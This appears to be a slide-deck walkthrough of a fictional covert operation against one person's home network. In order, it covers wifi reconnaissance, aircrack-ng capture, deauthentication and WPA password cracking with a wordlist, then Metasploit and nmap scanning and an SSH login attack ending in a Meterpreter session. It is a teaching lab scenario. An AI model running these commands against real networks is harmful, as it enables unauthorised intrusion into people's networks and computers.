Slide 1

USING KALI-LINUX TO OBTAIN ACCESS AND EXFILTRATE EVIDENCE
A presentation by Zack Heaton

Slide 2

SCENARIO
Michael is a government contractor. He has been working for ------ for ---- years. In the recent months his behavior at work has shifted and there is suspicion that he may or may not be collaborating with a foreign nation state. Some general surveillance of Michael has already taken place and at this point a clandestine operation to explore his home computer has been sanctioned.

Slide 3



First Steps: Scanning for Networks
Using a laptop or cell phone to scan wifi networks is:
Easy
Stealthy

Slide 4


Slide 5

Aircrack-ng
What is it?
A tool/suite of tools (airmon, airodump, aireplay, Aircrack) that can detect and discover wifi credentials
How does it work?
Places the network adapter into “monitor” mode and searches for signals.
What are its legal uses?
It can be used help people crack passwords that were forgotten.

Slide 6
Using Airmon & Airodump on Michael’s Network
Airmon is a function of the aircrack-ng. It performs a similar function to Acrylic.
[sudo airmon-ng start wlan0mon]
Airodump takes an assigned BSSID and “dumps” all into a .cap file.
[$ sudo airodump-ng -c 11 --bssid E8:91:20:F6:5F:F5 -w WPAcrack wlan0mon --ignore-negative-one].
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 7


Slide 8


Slide 9

Speeding Up The Operation
Airodump is capturing traffic and what we need is an authentication packet. We can speed this up with the command:
sudo aireplay-ng --deauth 25 -a E8:91:20:F6:5F:F5 -c 50:32:37:A5:95:86 mon0 --ignore-negative-one
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 10
Cracking Michael’s Password
The packet and data captured in the .cap file can now we used by Aircrack-ng to search for the password. It requires a word list and works similar to JTR or Hydra.
$ aircrack-ng -w ~/Desktop/rockyou.txt -b E8:91:20:F6:5F:F5 WPAcrack-01.cap
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 11


Slide 12
Navigating Michael’s Network
Determine IP - [ifconfig]
Open Metasploit [msfdb init] [msfconsole]
Run NMAP Scan [db_nmap -T5 -n -sn 192.168.0.0/24].
Run NMAP -A Scan [db_nmap -T5 -n -A 192.168.0.0/24]
Run Hosts [hosts]
Run Services [services]
Analyze the output.
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 13


Slide 14
Obtaining Access via SSH Exploit
Search SSH_Login exploits
Set RHOSTS 192.168.0.30
SET USERNAME michael
SET PASSWORD michael
EXPLOIT
Sessions
Sessions -u 4
Sessions -i 8
Use Meterpreter
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 15



Slide 16

What was on Michael’s Linux Server?
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 17



